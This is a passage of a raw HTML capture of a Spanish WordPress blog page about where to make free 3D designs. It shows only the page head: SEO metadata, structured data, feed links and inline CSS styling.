

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/
body_size: 47980
content:
<!DOCTYPE html><html lang="es" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Dónde hacer diseños en 3D gratis? Descubre las mejores opciones</title><meta name="description" content="El diseños en 3D se ha vuelto cada vez más popular en diferentes áreas como la arquitectura, ingeniería, diseño gráfico, entre otras." /><link rel="canonical" href="https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/" /><link rel="next" href="https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/2/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Dónde hacer diseños en 3D gratis? Descubre las mejores opciones" /><meta property="og:description" content="El diseños en 3D se ha vuelto cada vez más popular en diferentes áreas como la arquitectura, ingeniería, diseño gráfico, entre otras." /><meta property="og:url" content="https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/" /><meta property="og:site_name" content="Plan de Ayudas" /><meta property="article:published_time" content="2023-04-07T01:25:43+00:00" /><meta property="article:modified_time" content="2025-09-04T17:27:05+00:00" /><meta property="og:image" content="https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280.webp" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="853" /><meta property="og:image:type" content="image/webp" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="6 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/#article","isPartOf":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/"},"author":{"name":"admin","@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/4780ae22c0812f503c28a6241ae11970"},"headline":"Dónde hacer diseños en 3D gratis? Descubre las mejores opciones","datePublished":"2023-04-07T01:25:43+00:00","dateModified":"2025-09-04T17:27:05+00:00","mainEntityOfPage":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/"},"wordCount":1320,"commentCount":0,"publisher":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/4780ae22c0812f503c28a6241ae11970"},"image":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/#primaryimage"},"thumbnailUrl":"https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280.webp","keywords":["diseño en 3D"],"articleSection":["CURSOS EN LINEA"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/#respond"]}]},{"@type":"WebPage","@id":"https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/","url":"https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/","name":"Dónde hacer diseños en 3D gratis? Descubre las mejores opciones","isPartOf":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/#primaryimage"},"image":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/#primaryimage"},"thumbnailUrl":"https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280.webp","datePublished":"2023-04-07T01:25:43+00:00","dateModified":"2025-09-04T17:27:05+00:00","description":"El diseños en 3D se ha vuelto cada vez más popular en diferentes áreas como la arquitectura, ingeniería, diseño gráfico, entre otras.","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://dimgrey-rabbit-475003.hostingersite.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/#primaryimage","url":"https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280.webp","contentUrl":"https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280.webp","width":1280,"height":853,"caption":"diseño en 3D"},{"@type":"WebSite","@id":"https://dimgrey-rabbit-475003.hostingersite.com/#website","url":"https://dimgrey-rabbit-475003.hostingersite.com/","name":"plandeayudas","description":"","publisher":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/4780ae22c0812f503c28a6241ae11970"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dimgrey-rabbit-475003.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/4780ae22c0812f503c28a6241ae11970","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/image/","url":"https://plandeayudas.com/wp-content/uploads/2022/12/Logo-Alex-Barbero.png","contentUrl":"https://plandeayudas.com/wp-content/uploads/2022/12/Logo-Alex-Barbero.png","width":2048,"height":409,"caption":"admin"},"logo":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/image/"},"sameAs":["https://dimgrey-rabbit-475003.hostingersite.com"],"url":"https://plandeayudas.com/author/brendalys18/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Plan de Ayudas &raquo; Feed" href="https://plandeayudas.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Plan de Ayudas &raquo; Feed de los comentarios" href="https://plandeayudas.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Plan de Ayudas &raquo; Comentario Dónde hacer diseños en 3D gratis? Descubre las mejores opciones del feed" href="https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plandeayudas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplandeayudas.com%2Fdonde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plandeayudas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplandeayudas.com%2Fdonde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://plandeayudas.com/wp-content/litespeed/css/a3a4ffbbd637a86986777b0a61211db5.css?ver=11435" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://plandeayudas.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='asap-style-inline-css' type='text/css'>body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .article-loop h3 {font-size: 18px !important;}.home-categories .regular-post h3 {font-size: calc(17px - 1px) !important;}.article-loop p,.article-loop-featured p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop-featured h2,.article-loop-featured h3,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(17px - 2px) !important;}a {color: #0cc0df;}.the-content .post-index span,.des-category .post-index span {font-size:17px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(17px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0cc0df;}.content-tags a:hover,.tagcloud a:hover {color: #0cc0df99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #333333;font-size: 17px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #333333;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(17px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(17px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(17px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(17px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #ffffff26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #22628e;}.site-header-wc a span.count-number {border:1px solid #ffffff;}.content-footer {background: #0097b2;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #ffb235}.home-categories h2:after {background: #ffb235}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit {background: #ffb235;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #ffb235;}.pagination a:hover,.nav-links a:hover {background: #ffb235B3;}.article-loop a span.entry-title{color:#333333 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0cc0df !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #333333 !important;}#commentform input,#commentform textarea {border: 2px solid #ffb235;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1000px;}.site-header-content,.site-header-content-top {max-width: 900px;}.content-footer {max-width: calc(900px - 32px); }.content-footer-social {background: #0097b21A;}.content-single {max-width: 1000px;}.content-page {max-width: 1000px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #ffb235;color: #FFFFFF;}.reply a {border: 2px solid #ffb235;}#commentform input[type=submit] {background: #ffb235;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #ffffff;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #ffffff;}.site-logo img {max-width: 200px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:270px;}p.sidebar-title {font-size:calc(17px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle {font-size:calc(17px + 2px);}.popular-post-sidebar ol a {color:#333333;font-size:calc(17px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #ffb235;}.search-form input[type=submit] {background:#22628e;}.search-form {border:2px solid #ffb235;}.sidebar-title:after {background:#ffb235;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#ffb235;}.single-nav a {color:#333333;font-size:calc(17px - 3px);}.the-content .post-index {border-top:2px solid #ffb235;}.the-content .post-index #show-table {color:#0cc0df;font-size: calc(17px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(17px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#ffffff;}.item-featured {color:#FFFFFF;background:#0cc0df;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #333333;}.asap-style2.asap-popular ol li:before {border:2px solid #ffb235;}.category-filters a.checked .checkbox {background-color: #ffb235; border-color: #ffb235;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #ffb235;}.checkbox .check-table svg {stroke:#ffb235;}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 270px);}#menu>ul {font-size: calc(17px - 2px);} #menu ul .menu-item-has-children:after {border: solid #ffffff;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0cc0df !important;}#menu ul>li ul>li>a{font-size: calc(17px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #ffb235;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #ffb235;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid 